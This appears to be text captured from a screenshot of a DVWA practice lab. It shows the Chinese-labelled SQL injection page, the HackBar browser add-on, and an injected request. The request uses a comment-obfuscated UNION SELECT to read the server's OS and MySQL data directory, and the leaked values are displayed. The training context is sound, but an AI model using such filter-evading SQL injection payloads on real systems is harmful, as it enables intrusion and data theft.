 命令注入
跨站请求伪造（CSRF）
文件包含
文件上传
SQL 注入
姓氏: admin
ID: 1' /**//*!union*//**/#A
/*!select*//**/@@version_compile_os,@@datadir/**/--
名字: Win64
姓氏: C:\Users\Administrator\Desktop\phpStudy_64\phpsudy8.0\phpstudy_pro\Extensions\MySQL5.7.26\data\
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' /**//*!union*//**/%23A%0a/*!select*//**/@@version_compile_os,@@datadir/**/--+&Submit=%E6%8F%90%E4%BA%A4#